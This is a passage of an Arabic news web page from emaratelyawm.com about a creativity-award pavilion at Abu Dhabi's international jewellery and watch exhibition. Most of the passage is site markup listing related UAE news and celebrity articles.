(IGI).\r\n\r\n\u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u062c\u0646\u0627\u062d \u062c\u0627\u0626\u0632\u0629 \u0625\u0628\u062f\u0627\u0639 \u0627\u0633\u062a\u0636\u0627\u0641 \u0641\u064a \u0627\u0644\u0645\u0639\u0631\u0636 \u0627\u0644\u062f\u0648\u0644\u064a \u0644\u0644\u0645\u062c\u0648\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0633\u0627\u0639\u0627\u062a \u0623\u0628\u0648\u0638\u0628\u064a ","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u064a\u0648\u0645","logo":{"@type":"ImageObject","url":"https:\/\/emaratelyawm.com\/wp-content\/uploads\/logo-1.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/emaratelyawm.com\/?p=8911","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/emaratelyawm.com\/?author=0"},"image":{"@type":"ImageObject","url":"https:\/\/emaratelyawm.com\/wp-content\/uploads\/4-9.jpg","width":1400,"height":934}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> شاركها</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://emaratelyawm.com/?p=8911&#038;name=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://emaratelyawm.com/?p=8911&#038;title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://emaratelyawm.com/?p=8911&#038;description=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;media=https://emaratelyawm.com/wp-content/uploads/4-9.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;url=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D9%85%D8%B9%D8%B1%D8%B6%20%D8%A7%D9%84%D8%AF%D9%88%D9%84%D9%8A%20%D9%84%D9%84%D9%85%D8%AC%D9%88%D9%87%D8%B1%D8%A7%D8%AA%20%D9%88%D8%A7%D9%84%D8%B3%D8%A7%D8%B9%D8%A7%D8%AA%20..%20%D8%A7%D8%A8%D9%88%20%D8%B8%D8%A8%D9%8A&#038;body=https://emaratelyawm.com/?p=8911" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-8911">

			
			<div class="author-info">
				<h3 class="author-name"><a href="https://emaratelyawm.com/?author=8911"></a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">أدخل بريدك الإلكتروني</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="إشترك" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://emaratelyawm.com/?p=8907" style="background-image: url(https://emaratelyawm.com/wp-content/uploads/IMG_3519.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://emaratelyawm.com/?p=8907" rel="prev">
					<h3 class="post-title">اغنية هلالية بصوت راشد الماجد</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://emaratelyawm.com/?p=8916" style="background-image: url(https://emaratelyawm.com/wp-content/uploads/201705230923592359.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://emaratelyawm.com/?p=8916" rel="next">
					<h3 class="post-title">حسين الجسمي يقدم اكبر واضخم اوبريت في الخليج</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="اليوم الجمعة.. دوام رسمي للمرة الأولى في تاريخ الإمارات العربية" href="https://emaratelyawm.com/?p=16722" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/B43727B0-ED5C-4B4F-8C85-6E99424F20F4-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة اليوم الجمعة.. دوام رسمي للمرة الأولى في تاريخ الإمارات العربية" decoding="async" /></a>
								<h3 class="post-title"><a href="https://emaratelyawm.com/?p=16722">اليوم الجمعة.. دوام رسمي للمرة الأولى في تاريخ الإمارات العربية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 يناير، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الجناح اللبناني في &#8220;إكسبو 2020 دبي&#8221; يحتفل بالإستقلال اللبناني" href="https://emaratelyawm.com/?p=16640" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/D7AA21E5-DC76-46B1-9B51-63EEDF562C12-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الجناح اللبناني في &#8220;إكسبو 2020 دبي&#8221; يحتفل بالإستقلال اللبناني" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://emaratelyawm.com/?p=16640">الجناح اللبناني في &#8220;إكسبو 2020 دبي&#8221; يحتفل بالإستقلال اللبناني</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="إسعاف دبي: 159 مركبة و774 مسعفاً وسائقاً لتغطية احتفالات رأس السنة" href="https://emaratelyawm.com/?p=7692" class="post-thumb"><img width="321" height="220" src="https://emaratelyawm.com/wp-content/uploads/image-2.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة إسعاف دبي: 159 مركبة و774 مسعفاً وسائقاً لتغطية احتفالات رأس السنة" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/image-2.jpg 800w, https://emaratelyawm.com/wp-content/uploads/image-2-300x206.jpg 300w, https://emaratelyawm.com/wp-content/uploads/image-2-768x527.jpg 768w" sizes="auto, (max-width: 321px) 100vw, 321px" /></a>
								<h3 class="post-title"><a href="https://emaratelyawm.com/?p=7692">إسعاف دبي: 159 مركبة و774 مسعفاً وسائقاً لتغطية احتفالات رأس السنة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 ديسمبر، 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="&#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;" href="https://emaratelyawm.com/?p=7684" class="post-thumb"><img width="328" height="220" src="https://emaratelyawm.com/wp-content/uploads/image-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة &#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/image-1.jpg 1092w, https://emaratelyawm.com/wp-content/uploads/image-1-300x201.jpg 300w, https://emaratelyawm.com/wp-content/uploads/image-1-768x516.jpg 768w, https://emaratelyawm.com/wp-content/uploads/image-1-1024x687.jpg 1024w" sizes="auto, (max-width: 328px) 100vw, 328px" /></a>
								<h3 class="post-title"><a href="https://emaratelyawm.com/?p=7684">&#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 ديسمبر، 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=8911#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://emaratelyawm.com/wp-login.php?redirect_to=https%3A%2F%2Femaratelyawm.com%2F%3Fp%3D8911">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="&#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;" href="https://emaratelyawm.com/?p=7684" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">محليات</span></span><img width="328" height="220" src="https://emaratelyawm.com/wp-content/uploads/image-1.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة &#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/image-1.jpg 1092w, https://emaratelyawm.com/wp-content/uploads/image-1-300x201.jpg 300w, https://emaratelyawm.com/wp-content/uploads/image-1-768x516.jpg 768w, https://emaratelyawm.com/wp-content/uploads/image-1-1024x687.jpg 1024w" sizes="auto, (max-width: 328px) 100vw, 328px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://emaratelyawm.com/?p=7684">&#8220;طرق دبي&#8221; تنتهي من ربط 4500 مركبة أجرة بنظام &#8220;مكاني&#8221;</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2016</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tag_cloud-14" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">News Tags</div></div><div class="tagcloud"><a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1da7f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-251 tag-link-position-1" style="font-size: 22pt;" aria-label="اخبار النجوم (عنصران (2))">اخبار النجوم</a>
<a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1da7f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-250 tag-link-position-2" style="font-size: 8pt;" aria-label="اخبار فنية (عنصر واحد (1))">اخبار فنية</a>
<a href="https://emaratelyawm.com/?tag=%d8%b1%d8%a7%d8%ba%d8%a8-%d8%b9%d9%84%d8%a7%d9%85%d8%a9" class="tag-cloud-link tag-link-278 tag-link-position-3" style="font-size: 22pt;" aria-label="راغب علامة (عنصران (2))">راغب علامة</a>
<a href="https://emaratelyawm.com/?tag=f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1dd8f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1db4f569c59eb99e39558ca7964a7b6f8d20fff3a2c0c627e329fae13ab8f630bb1" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 8pt;" aria-label="شاومي (عنصر واحد (1))">شاومي</a>
<a href="https://emaratelyawm.com/?tag=%d8%b9%d9%85%d8%b1-%d8%a7%d9%84%d8%b1%d8%ad%d8%a8%d8%a7%d9%86%d8%a9" class="tag-cloud-link tag-link-280 tag-link-position-5" style="font-size: 8pt;" aria-label="عمر الرحبانة (عنصر واحد (1))">عمر الرحبانة</a>
<a href="https://emaratelyawm.com/?tag=%d9%87%d9%8a%d9%81%d8%a7-%d9%88%d9%87%d8%a8%d9%8a" class="tag-cloud-link tag-link-279 tag-link-position-6" style="font-size: 8pt;" aria-label="هيفا وهبي (عنصر واحد (1))">هيفا وهبي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="fullwidth-area tie-col-sm-12">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered"><img alt="" src="https://placehold.it/407x93" style="width: 200px; "  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Important</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16271">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>النجم امير كرارة يلفت الانظار بلوك جديد في نسل الاغراب</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16361">
							<span class="date meta-item tie-icon">21 أبريل، 2021</span>							<h3>حمادة هلال ومشاهدة كبيرة لمسلسله المداح في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16261">
							<span class="date meta-item tie-icon">17 مارس، 2021</span>							<h3>مشاهدة كبيرة لبرومو مسلسل هجمة مرتدة احمد عز وهند صبري</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16267">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>الفنانة درة تظهر بالحجاب وتثير الجدل بين السما والأرض</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16258">
							<span class="date meta-item tie-icon">17 مارس، 2021</span>							<h3>احمد مجدي في ضيافة شيرين حمدي علي شاشة on set</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed</div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16271">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>النجم امير كرارة يلفت الانظار بلوك جديد في نسل الاغراب</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16361">
							<span class="date meta-item tie-icon">21 أبريل، 2021</span>							<h3>حمادة هلال ومشاهدة كبيرة لمسلسله المداح في رمضان</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://emaratelyawm.com/?p=16261">
							<span class="date meta-item tie-icon">17 مارس، 2021</span>							<h3>مشاهدة كبيرة لبرومو مسلسل هجمة مرتدة احمد عز وهند صبري</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://emaratelyawm.com/?cat=1">أهم الأخبار</a> <span>864</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-275"><a href="https://emaratelyawm.com/?cat=275">أخبار الفنون</a> <span>354</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-3"><a href="https://emaratelyawm.com/?cat=3">حياتنا</a> <span>303</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-2"><a href="https://emaratelyawm.com/?cat=2">محليات</a> <span>13</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-5"><a href="https://emaratelyawm.com/?cat=5">رياضة</a> <span>11</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-4"><a href="https://emaratelyawm.com/?cat=4">سياسة</a> <span>8</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-276"><a href="https://emaratelyawm.com/?cat=276">أخبار إجتماعية</a> <span>6</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-282"><a href="https://emaratelyawm.com/?cat=282">Uncategorized</a> <span>4</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular</div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="مهرجان الموسيقى العربيه يكرم موسيقى طلال المداح" href="https://emaratelyawm.com/?p=9963" class="post-thumb"><img width="146" height="220" src="https://emaratelyawm.com/wp-content/uploads/IMG-20171114-WA0037.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مهرجان الموسيقى العربيه يكرم موسيقى طلال المداح" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/IMG-20171114-WA0037.jpg 816w, https://emaratelyawm.com/wp-content/uploads/IMG-20171114-WA0037-199x300.jpg 199w, https://emaratelyawm.com/wp-content/uploads/IMG-20171114-WA0037-768x1160.jpg 768w, https://emaratelyawm.com/wp-content/uploads/IMG-20171114-WA0037-678x1024.jpg 678w" sizes="auto, (max-width: 146px) 100vw, 146px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="العين السينمائي الدورة 3لعام 2021 والاعلان عن افلام المقيمين بالمهرجان" href="https://emaratelyawm.com/?p=15905" class="post-thumb"><img width="390" height="220" src="https://emaratelyawm.com/wp-content/uploads/film2-1-450x270-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة العين السينمائي الدورة 3لعام 2021 والاعلان عن افلام المقيمين بالمهرجان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="اسماء لمنور تنصف النساء وتغني برعاية روتانا" href="https://emaratelyawm.com/?p=8612" class="post-thumb"><img width="220" height="220" src="https://emaratelyawm.com/wp-content/uploads/Asma-album.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة اسماء لمنور تنصف النساء وتغني برعاية روتانا" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/Asma-album.jpg 1400w, https://emaratelyawm.com/wp-content/uploads/Asma-album-150x150.jpg 150w, https://emaratelyawm.com/wp-content/uploads/Asma-album-300x300.jpg 300w, https://emaratelyawm.com/wp-content/uploads/Asma-album-768x768.jpg 768w, https://emaratelyawm.com/wp-content/uploads/Asma-album-1024x1024.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/Asma-album-100x100.jpg 100w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="محمد عبده كما بدا صيفه من دبي يعود اليها ليعايد جمهوره" href="https://emaratelyawm.com/?p=9514" class="post-thumb"><img width="154" height="220" src="https://emaratelyawm.com/wp-content/uploads/M-Abdo-Eid-Al-Adha-2017.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد عبده كما بدا صيفه من دبي يعود اليها ليعايد جمهوره" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/M-Abdo-Eid-Al-Adha-2017.jpg 1102w, https://emaratelyawm.com/wp-content/uploads/M-Abdo-Eid-Al-Adha-2017-210x300.jpg 210w, https://emaratelyawm.com/wp-content/uploads/M-Abdo-Eid-Al-Adha-2017-768x1098.jpg 768w, https://emaratelyawm.com/wp-content/uploads/M-Abdo-Eid-Al-Adha-2017-716x1024.jpg 716w" sizes="auto, (max-width: 154px) 100vw, 154px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4">
							
			<a aria-label="الطرب والسلطنة في &#8220;فبراير الكويت&#8221;على طريقة محمد عبده وأصالة وشيرين ونبيل شعيل" href="https://emaratelyawm.com/?p=7922" class="post-thumb"><img width="330" height="220" src="https://emaratelyawm.com/wp-content/uploads/MKI_3030.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الطرب والسلطنة في &#8220;فبراير الكويت&#8221;على طريقة محمد عبده وأصالة وشيرين ونبيل شعيل" decoding="async" loading="lazy" srcset="https://emaratelyawm.com/wp-content/uploads/MKI_3030.jpg 1024w, https://emaratelyawm.com/wp-content/uploads/MKI_3030-300x200.jpg 300w, https://emaratelyawm.com/wp-content/uploads/MKI_3030-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a>						</div>
